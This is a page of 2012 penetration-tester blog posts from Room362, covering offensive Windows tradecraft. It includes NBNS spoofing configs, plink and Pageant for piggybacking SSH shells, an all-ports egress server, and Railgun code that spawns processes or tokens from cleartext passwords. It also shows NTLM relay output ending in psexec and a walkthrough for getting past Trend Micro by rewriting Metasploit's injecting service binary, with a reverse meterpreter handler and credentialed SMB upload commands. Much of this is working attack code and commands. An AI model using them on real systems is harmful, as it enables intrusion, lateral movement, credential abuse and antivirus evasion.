Room362.com

Blatherings of a security addict.

Old School On-target NBNS Spoofing - Part 2

| Comments

So it turns out that Windows Firewall talks IP addresses just like any other firewall, so if you configure FakeNetBIOSNS to tell everyone that the IP address for whatever they looked up is YOUR IP, guess what, no need to bypass the spoof filters ;–) Happy Rob!

1
2
3
$ cat nbns.ini   
PROJECTMENTOR WPAD 172.16.10.207  
PROJECTMENTOR FILESHARE 173.26.10.207

Results in:

Game ON!

Old School On-target NBNS Spoofing

| Comments

One of pen testers favorite attacks is NBNS spoofing. Now Wesley who I originally learned this attack from, traced this back to sid (http://www.notsosecure.com/folder2/2007/03/14/abusing-tcpip-name-resolution-in-windows-to-carry-out-phishing-attacks/) . Wesley’s stuff can be found here: http://www.mcgrewsecurity.com/tools/nbnspoof/

Wesley’s stuff eventually lead to this awesome post on the Packetstan blog: http://www.packetstan.com/2011/03/nbns-spoofing-on-your-way-to-world.html

and in that post the Metasploit module to do it all is demoed. But there in lies the rub. With each degree of separation we have more and more solidified in into a “on-site” only attack. But if you read through Sid’s paper from 2007 this doesn’t have to be the case. He uses a tool written by “Patrick Chambet” back in 2005 for the Honeynet project: http://seclists.org/honeypots/2005/q4/46 called “FakeNetbiosDGM and FakeNetbiosNS”.

Finding the tools was no easy task though, googling for the file name, the author or the project just netted me this link:

http://honeynet.rstack.org/tools/FakeNetBIOS-0.91.zip

Gotta love the Wayback Machine, I finally found it here: http://wayback.archive.org/web/*/http://honeynet.rstack.org/tools/FakeNetBIOS-0.91.zip

and eventually also here (on the author’s site of all places): http://www.chambet.com/tools.html

Question is, does it still work?? 2nd Question, how well does it work through/with Meterpreter?

(As a side note, I haven’t tried, but you might be able to use Py2Exe or PyInstaller to run nbnspoof.py on a windows box)

When running it on XP SP3 I get the following


Booooooooo, and on Windows 7 I get this:


Ok, error 10013 is a permissions issue, I can deal with that..


Run as Administrator it works! But something is wrong with the communication because the host doing the lookup doesn’t get the correct resolution back.

From what I can google it looks as though Windows Firewall has an ‘Anti-Spoofing’ outbound filter, so these “Bytes sent” don’t even make it to Wireshark.

I have created a Github repository, stuck the contents of the zip file in it and this is where I ask for help. If you know 1) how to disable the Windows Anti-spoofing filter or 2) How to circumvent it please leave a comment here, and issue on the repo or email me directly.

UPDATE (1&2 solved for this use case): /blog/2012/09/02/old-school-on-target-nbns-spoofing-part-2/

The other thing is, if you want to improve the code, that would be awesome too, submit a pull request, I’d love to get this thing going again and make it into something that we can solidly use over a Meterpreter session.

Github repo: https://github.com/mubix/FakeNetBIOS

And if the only commit to this repo 5 years from now is “Initial commit” then at the very least it will be some where the next blogger who picks up the trail can get it from.

P.S. If you know how to solve the issue on XP, that would be an awesome fix as well.

UPDATE 2: Looks like the XP issue ahas the Anti-spoofing too. (i.e it works great if you use the IP of the actual IP of the box with different hostnames)

I guess the only improvement I’d look for is for an .* (ALL HOSTS) ability

Free Shells With Plink and Pageant

| Comments

Watching Egypt’s talk at DEFCON 20 he mentioned the ability to jump on on a system when pageant (puTTY’s ssh-agent equivalent) is running. So I wanted to figure out the best way to get this going. Here is what I came up with:

1
2
3
4
5
6
7
8
9
10
meterpreter > run enum_putty
[*] Putty Installed for [["Administrator"]]
[*] Saved SSH Server Public Keys:
[*]     rsa2@22:172.16.10.150
[*] Session corp_webserver:
[*]     Protocol: SSH
[*]     Hostname: 172.16.10.150
[*]     Username: root
[*]     Public Key:
meterpreter >

Awesome, this guy runs as root and we have the IP address. But it doesn’t have any public keys listed. That’s ok because Pageant is running.

1
2
3
4
5
6
7
8
9
10
11
12
13
meterpreter > shell
Process 3364 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.

C:\Program Files\PuTTY>plink -agent root@172.16.10.150
plink -agent root@172.16.10.150
Welcome to Ubuntu 12.04 LTS (GNU/Linux 2.6.39.1-34 i686)
No mail.
Last login: Tue Aug 28 14:15:18 2012 from 172.16.10.100
root@172.16.10.150:~]$ id
uid=0(root) gid=0(root) groups=0(root)

w00t! An extra shell for free!!

Post Exploitation Command Lists - Request to Edit

| Comments

The post exploitation command lists: 

Have been a weekly upkeep for me with so many… I don’t know what to call it, ‘undesirable edits’ to them. Bad copies, bad pastes, formatting issues and some times deletion or vandalism of the docs. Anyways, I have finally broken down and removed ‘world’ editable permissions. Anyone who has these links can still comment and copy the docs, but they can no longer edit them directly.

If you would like to contribute, please shoot me a tweet, a email, a .. anything and I will gladly add you to the permissions to edit. Honestly it just became so overwhelming that every time I thought to add something I would cringe away because I know I’d spend most of time fixing them.

Anyway enough of my crying, please if you have stuff to add or are just really good at fixing up formatting, let me know and I’ll add you to the editors list.

Thanks, mubix

LetMeOutOfYour.NET – Server Build

| Comments

In the previous post: http://www.room362.com/blog/2012/8/11/let-me-out-of-your-net-workndashintro.html I told you about letmeoutofyour.net, but how does it work?

Things we need to accomplish on the server:

  1. Listen on all ports
  2. Answer for all hostnames and subdomains
  3. Answer for all HTTP verbs, file and folder requests

ONE: Listen on all ports

(I used Linux, so this guide is for such, modifications to other OSs is up to the reader)

First you have to get rid of all other services. That’s harder than you would first assume, because you have to admin the box some how. You could toss SSH on a really high port, or have some kind of backend management, or just remove things from running on a multi-IP’d box. It would be impossible in this post to describe every way this is done so I’ll leave it to you to research.

Once you have everything gone, install and start Apache or your favorite web server for Linux. Then run this very simple command that I stole from a commenter on the “Forcing Payloads Through Restrictive Firewalls” post:

iptables -t nat -I PREROUTING -p tcp -m state --state NEW -d 192.168.1.1 -j DNAT --to 192.168.1.1:80

Where ‘192.168.1.1’ is the IP address of your box. IPv4 NATing just allowed you to listen on every single port by forwarding them all to port 80. That simple. Don’t make the mistake I did and forget to set up alternative management before you set that rule, because if you don’t you’ll be forced to find one.

TWO: Answer for all hostnames and subdomains

This is pretty easy, DNS has the concept of a wildcard hostname. You simply put an asterisk * in the place of where you would normally put a WWW however you manage your DNS and you’re good. You will also want to add a second record, an ‘@’ is used to reference the domain without a host or subdomain. So the first records makes it answer for things like http://blah.letmeoutofyour.net and the second for http://letmeoutofyour.net/ – Pretty simple ya?

THREE: Answer for all HTTP verbs, file and folder requests

This is pretty simple as well. Apache’s mod_rewrite to the rescue. Here are the rules:

1
2
3
4
5
RewriteEngine on       
RewriteCond %{REQUEST_METHOD} ^(.*)        
RewriteRule .* index.html [QSA,L]        
RewriteCond %{DOCUMENT_ROOT} !-f        
RewriteRule ^(.*)$ index.html [QSA,L]

You can either apply this in an .htaccess file or directly in the site configs, up to you.

And that’s it. It all seems really simple, but took me a good amount of time putting it all together. Next up, binaries and call backs that use this to wriggle their way out of networks.

P.S.

This setup throws web scanners through a loop, and if you wanted to be REALLY nasty you could have a bit of php make the index page be an endless 302 or have w00w00t linked to a random page / folder which is generated each time it’s requested.

LetMeOutOfYour.NET – Intro

| Comments

Something that is often useful is a known-good. Something out of the control of your adversary or outside modifiers. But back to that in a sec, egress ‘busting’ or getting your payload/backdoor/trojan/c2 out of someone’s network once you’ve gotten that ever elusive “CODE EXECUTION HAPPY DANCE” going on isn’t always easy. There is even a Metasploit payload for it called ‘allports’:

https://community.rapid7.com/community/metasploit/blog/2009/09/24/forcing-payloads-through-restrictive-firewalls

There is also ‘Egress Buster’ by the guys over at TrustedSec which can do 1000 ports in just a few seconds:

https://www.trustedsec.com/july-2012/egress-buster-reverse-bypassav/

The problem I find with these tools is that they are still straight TCP. *(Yes, yes I know most networks still allow some ports directly outbound) and these tools are still quite valid. During the span between these two tools being released, MrB released a site that listens on all 65k ports: http://open.zorinaq.com/about/

Figured I should merge these ideas and add a few more capabilities (and show you how I did it so you can do so yourself), and so LetMeOutOfYour.net was born.

You can hit any subdomain or hostname of letmeoutofyour.net on any port with any HTTP Verb for any resource (web page or folder) and you will always receive a ‘w00tw00t’ back.

For example this request (removed the unimportant headers on the request to save space):

1
2
3
4
POST /admin/login.php HTTP/1.1       
Host: development.letmeoutofyour.net:8081
     
username=admin&password=password

Will result in this:

1
2
3
4
5
6
7
8
9
10
11
12
HTTP/1.1 200 OK       
Date: Sat, 11 Aug 2012 02:21:54 GMT        
Server: Apache        
Last-Modified: Sat, 11 Aug 2012 02:16:55 GMT        
Accept-Ranges: bytes        
Content-Length: 9        
Vary: Accept-Encoding        
Keep-Alive: timeout=15, max=100        
Connection: Keep-Alive        
Content-Type: text/html        
       
w00tw00t

All of those headers are standard Apache headers with the content being just ‘w00tw00t’. Making the connection an HTTP one opens a few doors to things like proxies. It’s ok to cackle at this point.

In the following parts I’ll show you how to build the server itself and a binary to find it’s way out of networks. Feel free to point your own domains at the IP it’s hosted on, it can handle it. Have a try, I know you want to:

http://youshouldreally.letmeoutofyour.net/before/i/get/angry/and/youwouldntlikemewhenimangry.asp

Free Ticket Contest - Metasploit Mastery at DerbyCon

| Comments

Egypt and I have decided to give away a spot in our training event at DerbyCon. This won’t come easy though, you have to submit an essay to us with one of the following topics:

Essay Topic Options:
1. Why I deserve a free training class
2. How I would social engineer Egypt and Mubix out of a ticket to their class

Maximum Length: ~1000 words / 3 pages. (We’re lazy)
Submissions sent in direct email, PDF, or Doc(x) (extra points for zero day!) format to: derbyessay@room362.com

The due date for a valid submission is 2359 GMT on August 15th, decisions will be made that weekend (August 18th & 19th) and the winner will be announced (and emailed direction how to obtain class info) on the 20th. **

Good luck!

— egypt and mubix

Also check out corelanc0der’s contest for a spot in his class here: https://www.corelan.be/index.php/2012/08/05/corelan-t-shirt-contest-derbycon-2012/

P.S. Dont’ know what DerbyCon is or the training we are providing? Here are some #lazyweb links:

Derbycon: https://www.derbycon.com/

Our training at Derbycon: https://www.derbycon.com/training-courses/#metasploit

Outline of the training (it’s changed a bit but generally right): /blog/2012/05/22/derbycon-training-sep-27-28-2012/

Raising Zombies in Windows: Part 1 - Passwords

| Comments

With the use of Mimikatz and WCE, clear text passwords are much more common. What isn’t always there is the user. They take lunches, go home at a reasonable time and generally aren’t really appreciative of our (pentester/red teamer)’s schedule.

A straight forward way, and provided by Microsoft to create a process as a user (whereby having their token readily available is using ‘runas.exe’:

w00t, we the user is present, we can migrate our meterepreter session into that notepad and we’re good right? Problem there is you have to interactively input the password, so without a real cmd.exe or RDP session of your own, (VNC payload would work), you’re generally SOL.

There are a ton of posted ways around this, most involve make a wrapper script to input the password for you such as this one:

(this was pretty unique as it actually sent the keys to the key buffer instead of directly to STDIN)

Another way if you don’t mind dropping / creating a custom bin, AutoIT makes this REALLY simple:

This could be 2 lines if you really wanted it to be but I like to make things a bit more universal. You could also execute this directly in memory with meterepreter’s execute command with the “-m” argument after you’ve built the AutoIT script into a EXE.

But what go through all that trouble? Railgun can do this just as easily. Drop to IRB or create a script that does the following:

1
2
a = client.railgun.kernel32.GetStartupInfoW(56)["lpStartupInfo"]
client.railgun.advapi32.CreateProcessWithLogonW("USER","DOMAIN","PASSWORD","LOGON_WITH_PROFILE","notepad.exe",nil,0,nil,nil,a,32)

This will create a notepad.exe process with the defined user. But we can go a bit more stealthy, since we really only need their account token we can just user LogonUser:

1
client.railgun.advapi32.LogonUserA("USER","DOMAIN","PASSWORD","LOGON32_LOGON_INTERACTIVE","LOGON32_PROVIDER_DEFAULT",4)

List the tokens available with Incognito, your new user will be there, steal it and you’re done. You now have the ability to user that account/domain token on any of the hosts you’ve compromised on the network, not just the ones they happen to have left themselves logged in. This gets really fun on servers where the admin hasn’t logged in but you wanna grab all of their IE saved passwords ;–)

Cross-Protocol Chained Pass the Hash for Metasploit

| Comments

Every so often someone writes a Metasploit Module that is pretty epic. Today is one such day:

Twitter Link: https://twitter.com/webstersprodigy/status/222529916783169536

Which has a link to here: https://github.com/rapid7/metasploit-framework/pull/589

Demo / Example resource files: https://skydrive.live.com/?cid=19794fac33285fd5&resid=19794FAC33285FD5!170&id=19794FAC33285FD5%21170

You can pull the fork w/ branch from here: https://github.com/webstersprodigy/metasploit-framework/tree/module-http-ntlmrelay

And as soon as you do you can start doing this (using the example resource file to put a file, cat it out, enum shares available, list files on a share, then psexec all from a single URL being loaded):

163 address is the Victim I tricked into loading a URL and 182 is the system I want to get onto. This is an HTTP request resulting in a SMB Relay’d auth. It looks as though multiple targets can be used as relay targets but I haven’t tested this out yet.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
[*] 172.16.10.163 http_ntlmrelay - NTLM Request '/smb_put' from 172.16.10.163:52327
[*] 172.16.10.163 http_ntlmrelay - Beginning NTLM Relay...
[*] 172.16.10.163 http_ntlmrelay - SMB auth relay succeeded
[*] 172.16.10.163 http_ntlmrelay - File \\172.16.10.182\c$\secret.txt written
[*] 172.16.10.163 http_ntlmrelay - NTLM Request '/smb_get' from 172.16.10.163:52328
[*] 172.16.10.163 http_ntlmrelay - Beginning NTLM Relay...
[*] 172.16.10.163 http_ntlmrelay - SMB auth relay succeeded
[*] 172.16.10.163 http_ntlmrelay - Reading 13 bytes from 172.16.10.182
[*] 172.16.10.163 http_ntlmrelay - ----Contents----
[*] 172.16.10.163 http_ntlmrelay - hi ima secret
[*] 172.16.10.163 http_ntlmrelay - ----End Contents----
[*] 172.16.10.163 http_ntlmrelay - NTLM Request '/smb_enum' from 172.16.10.163:52329
[*] 172.16.10.163 http_ntlmrelay - Beginning NTLM Relay...
[*] 172.16.10.163 http_ntlmrelay - SMB auth relay succeeded
[*] 172.16.10.163 http_ntlmrelay - Shares enumerated 172.16.10.182 IPC$ ADMIN$ C$
[*] 172.16.10.163 http_ntlmrelay - NTLM Request '/smb_ls' from 172.16.10.163:52330
[*] 172.16.10.163 http_ntlmrelay - Beginning NTLM Relay...
[*] 172.16.10.163 http_ntlmrelay - SMB auth relay succeeded
[*] 172.16.10.163 http_ntlmrelay - Listed 13 files from 172.16.10.182c$
[*] 172.16.10.163 http_ntlmrelay - .rnd
[*] 172.16.10.163 http_ntlmrelay - PerfLogs
[*] 172.16.10.163 http_ntlmrelay - config.sys
[*] 172.16.10.163 http_ntlmrelay - inetpub
[*] 172.16.10.163 http_ntlmrelay - xampp
[*] 172.16.10.163 http_ntlmrelay - ProgramData
[*] 172.16.10.163 http_ntlmrelay - MSOCache
[*] 172.16.10.163 http_ntlmrelay - secret.txt
[*] 172.16.10.163 http_ntlmrelay - autoexec.bat
[*] 172.16.10.163 http_ntlmrelay - Windows
[*] 172.16.10.163 http_ntlmrelay - Users
[*] 172.16.10.163 http_ntlmrelay - Program Files
[*] 172.16.10.163 http_ntlmrelay - NTLM Request '/smb_rm' from 172.16.10.163:52332
[*] 172.16.10.163 http_ntlmrelay - Beginning NTLM Relay...
[*] 172.16.10.163 http_ntlmrelay - SMB auth relay succeeded
[*] 172.16.10.163 http_ntlmrelay - File \\172.16.10.182\c$\secret.txt deleted
[*] 172.16.10.163 http_ntlmrelay - NTLM Request '/smb_pwn' from 172.16.10.163:52333
[*] 172.16.10.163 http_ntlmrelay - Beginning NTLM Relay...
[*] 172.16.10.163 http_ntlmrelay - SMB auth relay succeeded
[*] 172.16.10.163 http_ntlmrelay - Obtraining a service manager handle...
[*] 172.16.10.163 http_ntlmrelay - Creating a new service
[*] 172.16.10.163 http_ntlmrelay - Closing service handle...
[*] 172.16.10.163 http_ntlmrelay - Opening service...
[*] 172.16.10.163 http_ntlmrelay - Starting the service...

Let the fun begin…

Bypassing Trend Micro’s Service Protection

| Comments

@jabjorkhaug posed the following question on Twitter today:

I figured I could solve this and it would be an interesting challenge. Here is what it gets detected as:

The service binary that is used as part of PSEXEC is located here:

MSF Directory/data/templates/src/pe/exe/service/service.c

The important part to look at starts at line 57:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
#define WIN32_LEAN_AND_MEAN
#include <windows.h>

#define PAYLOAD_SIZE 8192

char cServiceName[32] = "SERVICENAME";

char bPayload[PAYLOAD_SIZE] = "PAYLOAD:";

SERVICE_STATUS ss;

SERVICE_STATUS_HANDLE hStatus = NULL;

/*
 *
 */
BOOL ServiceHandler( DWORD dwControl )
{
  if( dwControl == SERVICE_CONTROL_STOP || dwControl == SERVICE_CONTROL_SHUTDOWN )
  {
      ss.dwWin32ExitCode = 0;
      ss.dwCurrentState  = SERVICE_STOPPED;
  }
  return SetServiceStatus( hStatus, &ss );
}

/*
 *
 */
VOID ServiceMain( DWORD dwNumServicesArgs, LPSTR * lpServiceArgVectors )
{
  CONTEXT Context;
  STARTUPINFO si;
  PROCESS_INFORMATION pi;
  LPVOID lpPayload = NULL;

  ZeroMemory( &ss, sizeof(SERVICE_STATUS) );
  ZeroMemory( &si, sizeof(STARTUPINFO) );
  ZeroMemory( &pi, sizeof(PROCESS_INFORMATION) );

  si.cb = sizeof(STARTUPINFO);

  ss.dwServiceType = SERVICE_WIN32_SHARE_PROCESS;

  ss.dwCurrentState = SERVICE_START_PENDING;

  ss.dwControlsAccepted = SERVICE_ACCEPT_STOP|SERVICE_ACCEPT_SHUTDOWN;

  hStatus = RegisterServiceCtrlHandler( (LPCSTR)&cServiceName, (LPHANDLER_FUNCTION)ServiceHandler );

  if ( hStatus )
  {
      ss.dwCurrentState = SERVICE_RUNNING;

      SetServiceStatus( hStatus, &ss );

      if( CreateProcess( NULL, "rundll32.exe", NULL, NULL, FALSE, CREATE_SUSPENDED, NULL, NULL, &si, &pi ) )
      {
          Context.ContextFlags = CONTEXT_FULL;
      
          GetThreadContext( pi.hThread, &Context );
      
          lpPayload = VirtualAllocEx( pi.hProcess, NULL, PAYLOAD_SIZE, MEM_COMMIT|MEM_RESERVE, PAGE_EXECUTE_READWRITE );
          if( lpPayload )
          {
              WriteProcessMemory( pi.hProcess, lpPayload, &bPayload, PAYLOAD_SIZE, NULL );
#ifdef _WIN64
              Context.Rip = (DWORD64)lpPayload;
#else
              Context.Eip = (DWORD)lpPayload;
#endif
              SetThreadContext( pi.hThread, &Context );
          }

          ResumeThread( pi.hThread );
          
          CloseHandle( pi.hThread );
      
          CloseHandle( pi.hProcess );
      }
      
      ServiceHandler( SERVICE_CONTROL_STOP );
      
      ExitProcess( 0 );
  }
}

/*
 *
 */
int __stdcall WinMain( HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nCmdShow )
{
  SERVICE_TABLE_ENTRY st[] =
    {
        { (LPSTR)&cServiceName, (LPSERVICE_MAIN_FUNCTIONA)&ServiceMain },
        { NULL, NULL }
    };
  return StartServiceCtrlDispatcher( (SERVICE_TABLE_ENTRY *)&st );
}

It’s injecting our payload into the service binary and tossing our payload into “rundll32.exe” at run time on the victim (side note: you can change which bin it goes into ;). Lets change this so it doesn’t do any injection and just executes a binary. That removes the ‘injection’ piece and hopefully lets us get our shell. We are loosing a bit of stealth because instead of just one (the service binary) we are writing two binaries.

To make this change you replace the above with just this:

1
2
3
4
if( CreateProcess( NULL, "C:\evil.exe", NULL, NULL, FALSE, DETACHED_PROCESS, NULL, NULL, &si, &pi ) )
{
  CloseHandle( pi.hProcess );
}

Compiling this on OSX using mingw is very easy and is very similar on Ubuntu if you have mingw installed:

1
i386-mingw32-gcc -o service.exe service.c 

Then just copy it to replace the current one:

1
cp service.exe ../../../../template_x86_windows_svc.exe 

No other changes are needed. Only problem is, how do we get the “evil.exe” up onto the box for it to execute? That’s where the auxiliary module “auxiliary/admin/smb/upload_file” comes in :–) I built a resource file to demo the timeline of getting execution with this new service binary (broken up with comments to explain, remove the comments for it to work):

Start Multi Handler

1
2
3
4
5
6
use multi/handler
set PAYLOAD windows/meterpreter/reverse_http
set LHOST 172.16.195.1
set LPORT 80
set ExitOnSession false
exploit -j -z

Upload file to evil.exe on the C$ share (C$ is default for this module so no reason to set it)

1
2
3
4
5
6
7
use auxiliary/admin/smb/upload_file
set LPATH evil.exe
set RPATH evil.exe
set RHOST 172.16.195.155
set SMBUser Administrator
set SMBPass Password1234!
run

Execute PSEXEC using the new service binary that simply executes

1
2
3
4
5
6
7
8
9
use exploit/windows/smb/psexec
set RHOST 172.16.195.155
set SMBUser Administrator
set SMBPass Password1234!
set DisablePayloadHandler true
set PAYLOAD windows/meterpreter/reverse_http
set LHOST 172.16.195.1
set LPORT 80
exploit -j -z

The passwords could have just as easily been hashes, and the end result is:

Well I can’t really show you that nothing was detected… so I guess you just have to believe me when I say:

1
 [*] Meterpreter session 2 opened (172.16.195.1:80 -> 172.16.195.155:49169) at Wed Jul 04 16:02:23 -0400 2012

w00t!